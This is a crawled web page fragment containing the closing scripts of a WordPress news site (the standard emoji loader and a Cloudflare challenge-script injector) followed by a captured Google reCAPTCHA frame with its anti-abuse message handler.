const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businesstimes.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16c4cabc8ca23e',t:'MTc2ODk5ODA1OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bWyDCzzYPVYuykn_UYavOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998061653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>